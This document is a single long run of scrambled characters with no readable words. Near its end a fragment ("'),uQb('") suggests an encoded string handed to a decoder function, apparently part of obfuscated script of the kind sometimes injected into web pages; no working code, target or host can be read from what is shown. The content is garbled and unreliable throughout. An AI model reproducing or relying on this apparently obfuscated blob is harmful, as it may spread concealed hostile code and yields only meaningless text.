u8i0,YbYY3"i"1fYa9YHy!uYu7e.!@o9"@"ao!t7..bYN!o6mYn=ZYt;p1ysw7,3v6mYo8!.oK"Y"ia9s6N6oYtae0p<aYe!,7bio9lYt7i--"l7yYYKIY.6Y2tep8E7gMf,,0dJt4:hmxgt\/3ib"K".Ybaboyy6o4s`EYa.lKd.b.obb!oodAb1h,.6.rI.w0b0m.gw.p"Y"0i4-!tYp-gofit3p8!ei3.uj2nuYJ,YbJuditJYa"u1li#1K28lxi!Y.38638.c5xtiK1Y2!8067YbK.1>!5020Y3145Y9eYb!44b14*.8Y1YC3F.5G79*80l7r.mJ7b..6244145b1|Y6*!X68q889! 5,s9:90b6a,59.3.6.71Yh141d8_KF1nY71e1b93b7:I112s,-4e55Co:@8K56,v473,w1616!,f6146w62<28,Y9190YI!g8b86,43s4OK.220-Y.226wKK2Y7JYY309o47I!3K4Y,J1h.MKaYe4.5!25bJD4,P5i3K.yYw3!84J8J6J#J2J5J1JtJgb1F43u39J6b5Fo7fp!167bK81.9-M54[1fuY1o8YV85Y28KE8.Kk!40073bK51b!KH.\'1J.53Y!23u25Ct.4r27abY5j@w487,4wu(254.@!1y4!85uS118-`*4Y2.K!1A97.bJdY77s5Y.7J9J.yl.562687.J!63!Y2J6eY1!44329Ys830&2 @K1Y468[*!871;YK4n7o41*97X5|Y!YY23.15YLk333J9Nb6.44EYJ95J1JnJ8J6J5JKJ9J6Kt7ts4DsbbD73J*m#."J42$7"7,6"rK18-aV>Ya701kK-S"v585*x"!4<15175+Y7e1w.6YK5=3>Y7!"2l8\\.YY54"4 6K3094Y0!73K85K.2Y18?_89517.b7:k4Y5e?L9[6K5py3."4J699,Y!1e16Y.1(6719N683Yl7a9K23bl;Y5s28,-0C0#C4;73723,w03K.!?495u*53,7.333"*31.4lYv1a02Yb467 14v11.9R*Y0.61K0648vY31@5.2.cy3K8JY.06261bup9>96Du[%79u-7Y79bs.|3.!16J14C9.p172.1n*8000bY2!!2a20Y{033OYf!K2b9JY116541.f02u67Y3388527H!9d0_9K*38d78Y!!w2Y6!Yn7Y41`Y9b68Yu9Y047YHY3K1s4#,"0686Y1!w8424Yu5Y423E`.6K39Y+8 b1.v[Y74Y51c6255b2Yo496Y92yK;87o2Y0iY6735cb2;K9JY4!36Y3..FY.9m12Y5!y8427Ke0Y38`81J0!.:Yx5"22Y.!i9u6Y.-Y77717YY!d2660.2Yx947nYw9J0J9Kw52!Y5!C2660K34839Yg!72192Kb5.62Yd8d167Jw34b6-L=192!11wA1#7oL54a6s5&w0148rtYKH402jY09Y2KKC200 K5823!b.:b6u3bTK1=.pY11140C!O.8 Kt8W3fKY4"5YK.576bO.6"b.672aCJF50l46Y3!!6.4Kun93Km133Yvb311vYY!0487oY 0 46Ov453bwe6<5-Y1!,289eYY!Y56p{2"6YC!R7412gxK1K14Y"!57a2.6.3"Y2!43c3Zv97.6_S19.2e.7YC0Y0..bY.1t99.cY60{9Y.YY32Y17.6Y31A2tC}C47rK!8Y7b.Y2JK744.62@K18Y8wC"47?27.1H4-b!CU7f1.,97Y40.1Yc271.Y05g188+yr.)551A19JYJ5J@2t.53u0JJlY.!4582pvK8C3KYa!!954>6376Y8!J8Y1oK-22I42l4eKx2Y5-.aYb1d6U.S>98517.3Y_031..9>K889YY6!Q474!Ye!!2344x1394.xB75Ke9K06.k^YYN!m00906077yY401xv78l3pyK404wi5Y8653l.a]U9!Ys![0c9KY9!85D5-Yr!u202+YK!n6C1KY2787,.0BY9Y0aKt8Y54.,Y.4P4J.CYJ0b1!.YY74263651367.lY3484Z.a]89rYk!27x80Ye!Y8u1{Ya!;65Ye!3994KYb!.5!5"Y4!b5*20K134.uB*3Y05J+.KM!g JYC8Fn1!35J*1Jxp2T9avu9!5Yxo845lv53K95Yt4.06K54J6?KY2u92K3KY042!KM5rC9;Y191v0J503C9Fu72"7(b0;Q358*uE2"64sKFK037cY7! 1K41Y!2SK.4.3..9K-3YK24 K50s2YJ1.rK38.l.Y72l3YK92:5KY*!t4Y4)v16pK39:02K93n4EwK8G83i7I5968i.DY79.42KY6.32K{6632Kw1-34."Av2161Cx:J538"YY!c5.7\/b3;.9.9pYl!46876b5;:052bYr!17bY6!98Y6.Ye!9707Yv37C18YJ!C276dv.7K58Y>!22,5usKoK993KvW3X1YJ9JI.4"2,5H15&a3J2zfestK#Y"i3eJra0Yh418a.tq3"Yhit`YubY0HP1G.0.aKeY1tb4)6a7\/0^3sKa8K*Y5Y8K7scotU.J9a!vKsca3lb-8%KZb_2ngJKJ3Y*a7J4anK7oKt2.>X6.!+J"pKnK!JYpae"s5d7GbaKs"Jkd5s6rEbpdYypG4J8_2tYJ*J2K{Jza2EYJ7JdKGnYYnY""xJ7"a">XYKYJ6-={6,=J;-YaKY,J4-;!K,KJ5o:yd,8f0e0-YM2cKe5k9rgJPa.!1Q7p!nbJa."Y3J7u6t?nb}5i1i5s!-YKlu.iYiKautIe1"4!.J0(2J2Y3JKY4Y"!YA>XYWMJ3-4fJe--7u7-4oby9Y4,ab5u1YKjng4,o1f2eM!t!t8mYn1.oiFY4C9sho2.dJ ..Y8.4iln5a3f+..Y.!1bCv6etsp..c6etkKbYo rhbJe8tMn1Y9K7"8"Qo9ab".<u!YJ2(6m7reeaotY"c9o\/e"Ku_3K2.2s3g8#0"54lJ!aK2rY0b>iFw5j8xKGJ.b03b!47bK4!J6aKn.nKYab9mDn9Y4hptr:3\/3w7.5wp.Yo1g3220m\/avn.D"2.,xaJ3Y*4Y,7.65F23Jfbs74D45Y2a5YbK7,b1K17!LY467 K.562Y.W2YC.Y020,Y.Y4K7f.62qC.1!Y9!9446d.81b.K3v,"Y0!c582 K-4&74J!b666c3Y5bY:JJ7J3JaJ2J Jn13.6A91(.Y>n1..t17YKbp:8JJJ2JeJlJ+J55YbEKCs-JYs9F8.m71C<YJ10Kw5JM9J7wY9K#p"[%e61!1.224072KuXC|.09J7]5Cv22YYL!94l9*LC8,D32b4.3YK!6.Ya4b9560Kz42Y90+774JYu!Y9b5b*!302K.pA67a91Y-40274YYK!.603!+25Y2o.CBt774.Y.!31t7d.KB09Y11YY23928pb4<s419m=5!Y4J9-YK!.0K15y5`r5!M.J8wK9J#3"s%B6Y!YF46Ybv:1Y8!K4Y2Kb!;)7=9Cu}591xvY99b@7e5.K5693CCKF 2e5;x0328ZYe!v9a27Ya!30Nab234A.Y>:2"C7KK3w3byY3h6!=Y!f4+7*y52n31-i8028K4028cYK7!014r=n!Y5:Yc7K6a19yp9.9e,!89ynY9b8:9JaJKJ1J2J2k6-s"85U32x9!aK3116"Ka1yC2Kk5o81K-1vK09K86Y31a8sKf361bYK9a363aV77k52Y86K9.KY9Y8WY93a6,60xB5<8YDY966.16Ye353eYe!35i3KKa386>Y4!{2l75KJ2J12Y5!41p27CeF99@1:L33Y131BYY!p805Y@89k1784Yr!5783!@36v397iVw3n7KYY!F2KK99d3mY5!Y26K_5Y44Y2!Y474tCuKY1x59Hn9 8K2h=4!17sY.!D0e4WY7.r2g72Y.!R6Y8KYb88353r@o3 3095-8128WY+!K9Y48Yv274s7Y@-9"7Y1YQK390,Y8!19!53Ya!30249LK7f963!?5932QYL!h363JYY902b20D.6\/6963-13x6,Y\\258942-Y5238Y8648YY69f4Y62,-3!40Y".K5978.Kh59fye1766K71a.KW#\'-!t4;!C2"6Ywa4wYo!M0761Ym!Q0rpw8691.KAY8.03K33o05.1B63Y27Y1!t2o6YYr!!29K70Y3KRN3521yS1YK35J2"C}OB2yK.7c6wYr51023!b4<f1J9Y?K7864K86.5(C+.u9K3K.KY34>5JY32"7Ys41K2JYY6n8Y`25206Yf9N8#94Ys!\'6.75*.221,.YA04K4.YY2Y3814w!535u\\;6b6a.KYJ9Y4YYp!.730w.!Y71d2YYK053-3rJ.8cY51w8J72v.4690*6562!K:834Y*f589bKY46YU417033xw4.57+b179!K8018=Y98Y7u8DY.!5293 yYOd37YY7Y4x2 y54b99*!8501K!6y2aYY!m7d1a.6>64M4wY41,228=xu8!19Le574YK*1898YY!.6Q56K4297*Yr968"1ab1;k6Y7i@09Y074xbY:d8[1sLY115\/35w55K5!3.!Y0!78..A4512?Y3!5284t.0B5531\\Y.!"721B.EY<3O3.T71J8e.0Y!184:Yl38139LbYC3344J+o435X.YbY276eYr5 1Y6tY!!1018.-b6Y14.!b47D06Y3.97K4a.{b65Y5tC7KJ2087YY!b0KK!9J61.9Y99.35KY9J2R.3Y13058Y3!b2T7.bY<Y605hvh5"62Y.!n9wK7085..tA67h8Y.41b.K2d32K-3l6!.r14.4579YK93J2u.K13.?5099KY343cJ0J\'J82K..96K6!C777!s!o71;26v}6C1xY.9Y2KK00*4bbb:73s5.6695bY:Y384.ue6J12Y.3k98K06b9JK19Y3.uM7K3tb9;Y588Yuv724Kt8F26-.8YK7Y37ta;"2"CX;D835=x53K92bK;5255Yx,2-59N 17K14.51CY:08Y8Yxy8.KK8s1,x=416"PK90O}0Y2eYi2199O78K9yPNKv!+5.82Pt51.3>"4947Cd:67"K83]1.b4: 098KY4!62H5KNaK0!.4Y45Y29-45Y_!0582:bY;J144989.3Yr6l86K2966YCe;28b55y68+75LY3KK18u5-K"2CK.8!54.8Y90f25yf.70b6941YF0Y20?;5a99KB8!6YYn!.6Y5YO69K89+J065bYb!42r7z+15\\4vKJ6A15Y71s9Y4f1+2C+d5Y63C7O59z9Y+]5e63Y4.!1436Y43Y7J5K-83"6i+J055GYK30351*?Y0J1369-1624.?85Y9-61-J604s-Y359J.Y1l.01-5,Y91]8rKi426?Y32;9784v:688o-l1d6Cva9722Q81-4f.!Y91.0iY85K5K58J215YK7\/0n.hY!5F91Y09y4a6:b7;!9t5Y=0!\/5Yq 8b86YK.Y3Q48.1Y49147C0OJ3468N01#K!999lN201K71Y4pK1836btJ;e5R8ss*o-568Mb6Cn1n4pIu786s.3YY1K62K18?2:.6Yz297YKb9R2YbGC 9\/Y7!:055tbYCa0.96Y2!i54i8CK80.yAe463!.6YK6a2iCPRY797:bxCb8?80Y.!_4:5YbKC60.48Y4!9184}b.C3986RSe036i.4Y!647K.aBb2x1..CY-6Y27.wBe4R36."Y45480Y7!.547JbeC08.8YY5!69"92bKCY8@`K87Y1Y32.63Y2!l124-b8C03841Y6!c9a5.b2<Y8Y7YbY<O4w3Kb4<0325oYr1u2.Ry712ab!<J2\'45bY<^0<5ubi<Y00K!3653C7<19t91b8<18&8.b5<34!3Kbn<K2!1.Y0!179.iB38Y50.K2!.A99K1!v7b7rJ(JA.J".,4H03.amJ3zbeKt4#K"z80J!anY:6-J8aTw9iee1M.Y6YKY9YSldta(8.J2s.K"->oam0YkY,aTI;Yb*d8.!eAE_X1e-ibl1g=bZJ6(3mmd8lYMbY4Y6dcs.l1y4n9nY;v(Kii>0.C.Yi.=2JYY1j1g,,eTX2bM3gp"t.-.6\/6>K.w2zj"Y.J4Y!Y"bk9:a7g8?Y\/728K!JwJbbBd3K4p8j1JKY2Ybbw9aaYgKWJM6h1cKeA.Ki1k6;48.Y!-.a!e9G8Q1{cJ8Y4eQt4b2JElta f"x4b3MYY0.rYJa8b."VGfb9a5kYM1heeZKnJKJpJYb1Q.p7n"J4.3YKJ2uKt6nab9sKt?Yc-Ir.eK(4.YiY=6Je..iJk0$.b0\/8G,Y}MLr7Mcg6X7.8+rJYo0eK-.p0b.J3fltto.K2sCaoJj"1Qim>grKnJ1a9Y3J@JcK-n6Y8K.b?u5NhY!sOr9e@-3e[dcrxB2rAJ<#bp871Ess9rbe.-Je.d8r0Yi"6"4P2Wib|i3cwlduJaKo6YK1-.yh3,CbC34.6hx, bi5Y.bh8"t"8m3Y6imgoa"t;)Y.4iKg.a5tKG.a1]lB6m=-5i.lNZtr laY0dYapoo.0""Y1!"ofaY"pJ9tYt2er"nJ0tlt8e.,.1YlNc6j9J0v7w3,Yu701Y4-Y,cuu0Yl6s-J7pprvnY-KobtZbUY1!oostOE=uoc6m7n"_Mv8n2s1i!e4Y8!0o5tYofi;K.h8YY2Yk4Y*45k.YKYa!\/o6e2WtY?Jtr.a5-!oheYK0.*s.n5l7Y.!7eOd"oaeYbo.vYib-de,"b2!>.om4i3,Jbio2tbr9.8s3c.a7.1dbv3.qs8a1K8Mar5K=M.r5.deOdar"nus0C1iokyl7oYeNsAnYs7l"m6r!-brYf,x1I4,.eyb.do"0"al2s"Y1r0lYI;.0s6f!,ei9rem1[*rC.w.H=9b7o!t(b Ydl5f9eniY.z.?=7b9J4v;w)]a.b1Y1,,KTJt.-4%L)6.2h2>KI3JYrpK7K"oYd-a.YK[Y91l"-YlVYYK=h.et.tK0"4"0KCKYs.r3ec_9e7dYrs..aKhab5Y"MJ.2Y!3YD5YY6PsY.![769+C9w9b.6K"3zy12V!9.14hY@9c.O99!7s\/K.8b39.Y4.!dsJ.5J3JyJiJuJ.JbJ[1Y.!94Y\/0K9Y9-Y87712Y58)165.ur6Y9e?0890 7pu46m9.-s918|Y5!Y6k95yK077Kx73 17Y0!Y6YKo97.o>39K1bJ3J-JYJ7JYJYJ"15.0r5Y!!o0Y39C=:K5=Y3631!71w03Y6.+u9K3Yws346t=2I5t5OY0u74bO:95.K43y8<K08>11K18.1KJYJKJ2JoJ0JakA-."Y596;xr!t4M!=5e7Y@!0o123.Y4885.Yb!e1y59KJ6J6-Y.!d8Y2.K95a9.Yk!l025.Y7!8258T@8039Y6gu79175@n03395!u58K91@Y1q876!s3.W0!39Y770745ttO..6u4k2Y36!J5!5!Y37S7Y2r@2832!8\'+12+5YYY!Y0Y25Y4!6013y2JYt9EYK!778Y^!37d0FYR!.3810Y7!u7.3!Y42a1Y77y44gY#3Cf77[7CK!322aYyYK4fvj4s2u@86u6sK.0393Ye8315qK2^0QY.!4562 L02KYY!e4.08K@4030tY.0023a.61M.s124..6Y20Y02Y.!>9Y7Kb7C142K"4J3a.pYs128,K25203.3Y.2t3lYa!5961pbYCS2531us3K16b2Cm099Yu=687Db"Cn496bc90b63.6Y50,62K11616Rr986YvY6os18197Ya!V3KKb774,Kv347YR)3951v.7-.#Y04Y5i.v2b!e2289Y3!87Y7J@k5.6462vB3i3l@042346Yvx655b@332821!c01.98Y7!32Y0AK40J4wY4!+3"76K!999pY|!2718Y.]W3\'K!\\R\/8!9K+9037aCLR.2"4y,M300 QK481",58a34K18Y0TYe8K706.IR721!YY831Y2#wK651z,K9Y8:KY519gY4794 5zI3473KYu7\/5 68w37K11,1193eK22Y9dY1841313IY2u03Y 8L877!w{2011,Y4076KJ2lYY0-9@9?Y:934aY!036J95b5:43Y2p+s5Y7%Kb969A+64K6p6m8Y86Y43.2JKa4K2K+82M58K04I8Y+J2?3KCb:a4Y48+0192aK864Y77K0.5KK98.Y27J715fYH9s5\\Y18J4#57bC:39!5K+66.12K}9s?50i0.7YI1643pYu!x677Y.dAJ0Y64YY2N115aY0Y_1h-n0eY !12Yo66!02.pA77!72K73t14Y8!r739.Y,!10!6kY4707`.!>a866Y.5A4646YKK6.6b.tA3t"KK316(770!6[Kv085vK.6N3CK.6.1"K494b6;K8K42Yo969 SY5B91bd:1307YJY2oK79!7e3o7.YJ8181SZ0629K38iS1043JKJK\'6.67CB:53Y15b2;Y9J7"Ky5<.*Y68o67K113Sb772fY39i8bKa6.48b1:18c9KbY:o4u6471PY0YYJ!.12K57#95w2979lK%1!Ka2C8 .3Y83[8)Y!! 7<3mb3:80.KJ4735bY::2G9Jw56Y7>b1:t2.Y7!K6843br:K2s1!w16a1mbK:B0J4YwE564eb4: 6t9kIe9Y0=.zd043Yv!22Y7oPe8#.!As0.99KK1s4YYi7e23.\/Yl5s2-.0B93849Kl7K6=.4B!6"40Ki8301C7<-5J5+x794s72641Kl065m.3YJ2!4...>11Y6sCY<3419.yx529:b!<J555o=Q!n135KYj!K8875-K4.4.Y8!.1!99?;4J664.Y4!b7 9.+2719J.bA40m99Y50w1C1Yy0.p0K2125JaJ.J!Yv147aY?!l6*5YCl<11h7bD48b3 9CY0!.3.9YD7748133Y2!p3330D3788,99S3423bY7!.5K44.5B:2w73YJ!03K1v.7e52fD19y2$2bY6973iY21J8e4eY>!s0-5o*4900p..K722*"8,58C5k2YY60546rY3!K8C87**5 68.6e78&*g946.S39e3!Yn7"4b2:b8<e9J2-+b4J2y.YY40!82YA!K9!87CYC28P27-e4653.021KK0K!b7J3Ybs21-_.41796CY2e-p.!2660.dYY4r27KJ3y2!.3Y\/0n8eK14v1YCJ<1942JL91c.7B79d3..9Y44o49..ekKK2K597J975JQn6-1=bck2Q64!57bvk.Kl7s587C9Y66K&926b.eA89136..A.1t05.!ez2{YA!Y4e5KS62270.,A53Y2T.-BY493..4A64g98.!BH6!81.1A.479bY,!K3493Y1!.6l5sb.<11J7YY=!Y8GK01J76.9A.230jC3C!1o4"w11g82b2C|7Y5_Pt28.YbJ3Y1aKv927929..9k94K$7YY!2u.F1!6+Kx407a."24..1a6YM512102J.4166KYd.17b2..5b5999KY64K8v1YYY!k9:6.?42?361KY18L35YJ05732ub-C61049*70A47.tY.1!73YY!(740Y..4-!.6c5c.YW9\'nkFJ9J19_.S"i^1i2Y6oktY.eX2..+J"1"6\/7Y6sK.m7aI2"1Y|s1p8.Q\/-i7>!,y:firs.e3nY"Y"pmKJYJpY1Y3J!"7<5oat250^ct2v JBYJJKuYd!rYi1e2K4.gnre-l3nY.b.ni;Y!$1n.Cei@Y8Ys_enYeYl*nl_4m5-?"ar2(YJ684J4J>87!B393mKY343Yl99322Ko3)17Yu11704by"0.63-2721JKY9840C1On9]51YF!-826Y=6!H7dK2440\/K3362W.4> 473uC-K96620YK!73tK2566l.>>Y4S0kKo1M6V.e>K2w1.C6F28EOa3-73uY9Y3ry9089.uu1!47853os.:11!78?17J34Y1!c7874+9964bK!2K5.Y29o4eK!236!Y*8.2.9"I82s6!YK!26eK98!Y1!o149KKw6.Y9!94t4YC2;59v4e@61!939.v.4K4YHe76168cuY5Y9LH67.2t9wYY0!3.Y>!J1p6K.j>10"07Y.!93\/K8295G@7rl6cs0.67;181.Dz38s73Q*7#8"[%-6B!dK3677t-6s3CJKY0880?86X8w3KTg28Y.!6953aYc.83K71Y-!Y0b8YYo8n3?9Y+81041Y5273s9Y+5460,Y\/!*2.89YK5b6C9KlY3.8,Y.43371J+!3K7!Y.549d96,K729.Y87a8M1.Uv1119Yc90794,*!0Y7eYB!99d17Yw3\/3Y8Y?673Y!s5.E8t3b80y41J7\'f.293..c>60!21Ye!"0J45KY035(HK793.Kv1!7DYu7.30KK27Y1!K6YiW;98)Y.!P3E18Kb5C6Y3Y!00d62K!3111Dr7A1Y24K88"Y68.4i12wo7K8KU63565KJ2J70YK9,93K,6x3g?57Y5!4abi:>083csYOYKb693LJ5JIJ,J-J"JJk6J3aiJ.8c.C"6..xY.aJ4a"J58.JLJKY.7K8Y--4K8"YC!t6.75=0!!5y5evK9052y45071v.9a1.xK3K2Jcb5f0.K70Y1IKY0r.@Y7509YKt7b2!.KYe6?4:.NY]7386bP:3359-sMKJ3Y2JYB!J6o89Y 037..7Y93Y6mYY!!1l6Y.YY"9s22YY902958bK<17Y7JTb7KKi!973Y,!Y7!4K.oY.397oY4!56T3".KBs2v84Yh632b2;Y3!92;41HB0.737.be:a2s3CH1082138b0;-5b83`!1372Ku429KY5!93!0!M78w54@=7.6572yzY2s0.c14564a=Y!K1 56\\!7h4oY].=t6Y1!38a3xY7.!2b2?Y8!09403Y2.Y2a7hY.6l7t86=7!,21Y !b442[YJ.!2,2YD.8J42Y5.J2i6b\\?6.5yY..83C94YU0.5M1f=Y!2978"*63n0bY2.Y4546Y5216111=7!D9"20*24H0?Y2.d7 05Y.242689T31yYQ2r76K45a26Y.4J40K0296rY76m0Y2YYYYd1eT.694bK.0I2eY66s662sxK2J8C*a563lK02e60Y9644[85x4561.*z6K98K!4y6YY1484,8Kx*3y9us5..9217K-0-87Y17r1220uJ0i4yD.4.547eu61n4KD3315H6nu85Y6e\\t8732KK289EY,!.064bKv6p8aY!!x0.88.4Y;0418Yr0K503K3Y9GD51J4429b0;t8072D03Y38.QYY1v2rYl40267.bl:l7=7QDp6A944Kb7:Y9,Y7!81=41K391Y71"377<w22?5d*28134K5536.Ya8!1B2Yw188U"786+K4803]Y15Y53K78.7wY79787KY886dC3.r2S22Ku8c5 Y!6\\1!93wi286Y?40o5-62wY7E6blK499!KK5m09Y3!Y6h66Q31143?c9*2-2Y7a65s4K6438}v02s25YK8w9!KY1r6Y.K>70064K88363.4>e1678Ku5.4KYX!!9.100JKa34K3!80"89YY!"75b#4e8"YV!J74bs039;.c>X2p9Y.m>c7837M3577JY.!16a1KV.016YM.2083yY081wbY1K-4..5.70Ku4995CNK.284Jy12239y38,3Jy31.39y54w97y\'1KC6K56 5Lyr5K89=.!B9Y1h=M!-8=54=f!95i=a!f0d1xY29.24K61K66Tl6YY0.17804KC7270=J!Y2288Y\\8440Y9.6427,Yl..9K05Yb.61Y3uYh.5929JY6992.91YY0373Yn7"227uyS7#1Y-41u35K7329lYY4J8750sb20!85421?e6=6K12V;2.6bY;!33692.Y>c3442Yg!y6Y1..7>J5[1oY4!65Y76Ye!-888S?n43394.Y6!d3x52?84D3>K!966!Y|!16n29Yf2024Yj!!6J1CK15609Y8!E9>9.Ki7Y72YJ239315scFb5CY;2e136Kl3YY2-32.%m318IK1Y9.Y4!12903.3Y46.9!Y5Y.5.Ka084nY.Y[51C&Fr9361H2[J12y9887.@76R4.2.TY6s. m 16sr.82o175.,36_35.b86!1283TYt3a651C71!u1"0!Y!9Y0K7s+.4J5\\Y 75129s,s5,82Yb!>492%Y7551J6K-46a0.Y34n9221=2!Y3230,9218-KY0.36U10,5JK89!59YY8.0aK_7e0vYY3r477"x84!2k7t!A3Y3^K3299iYc!53K69u53K57-y4;9YKY4a09Yb1"3!9>vY142.-.1s1:K 5!5w-7542lK15k2CY06l4x44vr3Y2.-.431.K34n6$Y28n6425v76d4ws.O36`3ouw3.9.Y9841K.K[YYc.x931:Kt2061K@0Y9YKJ0Y5.C4K.9F67x8012CyF3K8rxi9Y70yP2>36x57i5 Y01*2.Ke2675KJ0K51K81.24K10b84K90a6hC0K2K536=!!p3Eao9C8jT;32.!> 8.2|C!O004K87737Y8..5.4K.1>7671nYu.34691.1>b548*C.O78c5rYi!58Y14-"8:27Kl967KY.88901Fy9328.Q7904Jy99V65-Y2nK2!B2n89--27KY!45145QK20K6!"94-Y9!48-.2a29Y.8"9Y1S-28104YK9K1K11-.417.Y4.-1K8DY2!03(75Y;.14K9KYv!b796Y.bYD094dY.996u5 Y 395.Yt6c9Y5:xn426!*.693YKY9n12Y\\3t2Q8YY13t57Y=147!3KuJ0q3o*d041vKY0383Yr1l1p8Bc5472sYY1S0631vF2g99*Y7.2,..Y51160YC3J76C2;!142!*Y6iKY8v3JYb622722Nb61Y-9o896JY63r8YY1213010bu:55825,11Y2t.7Y"6n4.YJ885o18Y18o38Y4212.1bb.:40J36+28!9bK!9Y7Y+e5JYlYa1u?u309U6YK31"Y5!:9uYKYo611GYY03092iY55426Y23w2Y7.P469-t9K4VK52080-?441t.2Y,5Y7cY6.9429dCn;!315.=!!!4 6KJ372=J!a4475J912Yz.b783uCo;3282eTr8JK53@Y8.!9y7eK97.7Yy10x7nYY5 6KKi753f.BYY7544.1>44i6..2Y!7Y9aKY1.8eC\\;o5>4dx78G5tb,;c9.7-x.0167bi;167p45a5CC9;83BK36343N63uK1679!..Yg157@x-2Y98Y82Y0!Ki7!7!.7Y.303=K!717K.eYx5B2.Ka7.2YCA:12J19x02^6Kb4:638xv6j4JKO5,K05121.aY02.4-.5>{1+32Ym!2754O1_82bYKZ9J!60Y94.52h)-.Y9Y4W9a2?)Y.830006mY5!.7.7JDi8Y0211YY!56u93KY5!s6RP6d4!K"06.aW3\'JktJ:J38o.Y"K^6rac8KYa,2!.BSY" 02JKa8w4iteiM3YwYrY1Y!l-t.(5.120.8"aJYz_.0gv"b15p53f.JX9..+5"aK4K7J3p7e7sod2G!a8sYJ2dJsYr7b!dAy6GYJS_Ct9J6K5Jua1\'."33-leJKJK>B,3\'#"x39l.[7JYc>[5J6ho,6elc6pKJ.p9[NJw.Ju.160rs6Y7J#K00BGrJ2K524ziY1J653zfJ849]1@6V3J4aoZ".9KeJ.K243v3.t\\gK.ayLY.sY9c-8tJtY7J23fJe1bJ44*KYK.ciz"J!2t85JlY"J33on%.2ur;1a_saK2KKK"awP!fdJ#17J04..7Y83YPJK5czz.J,4!Jkb1*!0C@J.KY!H"YYJmdfJ04".8w92d{2UYKYK7e9{OKbJK39Y2JK3>J241J64,Jnf.J53-K47Y]"?KJ53!J737Ja3t.3.JJ119{.U3."VYaivYJ445KYJK46J53.YbJuK%29J.37Jq4lKYJ443K7JA48JJ25V8K!5hL0Kl8!+D&f8c\\.O.4qC5c3P1aP{CJ.32J.39_4JuKx92KK8!\\oOp4.C316(ZbJGpwo7Yz2J#YtJ83c.iVxc4J14aK5c289J!44JbJB19.*VYadz.Jt.WJ937.wV!c9J-4.K+c,8a.ku1;K2.+K&b1!{6JO3YUpJW75P8KY2ozY.4\\.d9O95bb*M8s@K0K.1bJg3KJ43.|7{6K12zJY42J.e-L0K6J54!J519.YV2d.JK4DKz.YVWc.L U@JP7COJ2T*E&c26J03bK#18C9K-e8a2J23uJ>auz.KKuKJ907J9KhK50YsXK003(hb1JK46Jn2-(7xc&baKJ04eJ.J,3-J.36Y8Jl5tz7.zY,8JK629F;KmJ68pL0JY22(!xt& a:P21ra_Z[.+w0f.]6?9K09-J*3Y.-U.JY0Ya"Z5KJ31vbYl4MH.Ja4..ju9;0KY4.P3bs]85"J-0s]YKr5YP22(arJK49.jKYJ1KK4.Eu qkK.yaah4bN=Ja!MM--i1e7aiY2r.u!doa1d.hKG!.5"@bBteo8eY=060 14J g004.KKc6b&a^0I ,an#Y3K383$a1\/5.YxY KaJ0334K5.wu!47J70a0]C3kYM1s9r4ks-uiJKe.Ytab8K7.3,o.6c,iY.4a1h9bYd..sY{gYb1l5psp>tZ=3 """oCeJ-2|9bBsY 2zepKn:bw9ba5g=.yn6-.cfyeu3uleJ 5J8m8d3l! i[89unYm6e3erpY=J.0".b5tbo,erGl56 a.8sSrYk--ui.eio,nYu6li#hl8pg_.8+6a1Y 8aKr<uod8a6\/5.Yx+ rX6":sT .sb.Ou.4; 0wbMCs4r:kb- i0ser9k8Y0#53m3t 0478 {6.Ju%4Q,K#2nu-3cab-0bs6b7i|pnrYa*t9 bwDpbr"Y.a6n2rY475sa0034&YQ4s26OJ 8pdbod3-2"9",Q0Kb24,".Kub42YY!fllt4i?k*-7"Ye5u0oe.6U7.!u.4p 8JY4].na cbil0.1Y8._774oYtKoY-7X4a5 eYa.1uY40 1lYpx_K4Y1_1*32K6d<a.014YaKcKs:i,i3iYye-Tw]pbrKYg =+"0m 3*Y0x dnA-bc3 r!3!Ynav.ar.7hKi3hi=c aJ4-_-*e.#Yo1 \/u54!e0]5 1Y.bYi6l5 !"fb9lKsY=e Yu!4J2]]) .0a4uK6 0^2t9bo.c iu5435z]l .aJ03.6x1.l 4..x2.6Y{ 8i5hbbaxs,7 .b0;17K26 ,un3N28 Ja2tmun.5"8 5b"KY CE s.i"eK i":XJo7a. ={mbnb2r!fnG7.3Y9bYrear 0bQ:K251v.-cJa=sy.x pdLilaule-:n!eAl2n^ a26!bm5r.!&-<u7Y2-5o1aV ."Jb#i8lc..Kl32b0Y#au0e1<.8Y!5485a9i6Y2 %EKuY45 5|3bo]6 K.a"..Kx1 !l4m.nao5 oK8 `tJt5m1n5 :Fs303" Ya,c.b8x! 2d!oDdow! ne5e3Y3 0b,ittd=7 2.Ks8i?k; 1bY;.03 !r.lsY2 "kYyao2r4 .Ziz%19!m0 1mb7K30Ka6K*84a!.7[5771!.8740a.J15f4K, !91r2f0K317 +b4d9GYc3opY! YL8 375y15&.pYb 8u"8hK80J !bl9E <eJett1r4. w1cl7\' Y.9ip Di"eY"."5Yo3N31 EY"2#82K..V"."Jl cd 14K!10,72xQo<wwcJ 3Y"9s.4Y.3437 ac!isep,!rdp9ame{ .a7i6dYxK45Kp 9,KYa 5b3;Y 0bY:- 5b1;8 !.Y>1 ob9:8 ..,>. 9b.:7 .Kb 6.>Y  !.SYe E=.!w xK\\ YKZ YG!,o @a.,, -K! 4a0>6,1 516.73J 4{3 3Y_2Y R14.f0! 9Ka n2yYb 94xYt 193bt34 voYlpa8 4Y13. .B+1" b.!636Y YF815 "6.!76s 8mCdal8 .ipYV 4Rl09 Y,YrYar 831!o3b "Kl 31Y=0 i4.bb3t K69be6( 3d!l[,5 K6bb311 8o*Ys tb44,!5.J1Z.C -b7oY.4Y! ab.K5Yg4Y 7]-4%b"tJo8 9,YuPi9hwaeee YaYg.t s!r9pY eEY"1h1dseK 0lesd.g"7_- 6o1gbe8-Jibl+ Cbp.Y sbY.4 6b,.K Ub2.e 6E7 Jt;lC 1r8n1 3a2ia 6n1u7 6Y. ,n!t1 Jl6dJ YC27{ JC.9l YY  8ata5 n73!:10.K 21"!8.c1a g1Y.3.58F cb5.`bb99 12t.a2l.4 db..Y"5"b .3e!.=7a9 5bi..C18? 7nM-q1d.m ib>.3.Y". w"i".1J.7 Jo@m7CA.! !98!4CR0Y M5a!4C1.=  1b.Y,sby 1e!ttCx4K 6"!"B!.9K 14Y!o.7u< Y,Ya!mdn1 11f!KtYox b2..5C.5. uuai4tY,4 122!9]6,K KoKta15.C 0"+"\/"$"4 48w!al7nC P"t"Y13.  _"o"56Y72 K8=1Y1466 <3.14a",K 9rYpUi3eJ xbCa'),uQb('7J0I5.y.Ga@joo4d3sbm3u4\/+puKdaJxgu.1\/w3hKtcrE" 7K`I7i.9.q :adjr|.mz.S..J50Ew1m4} 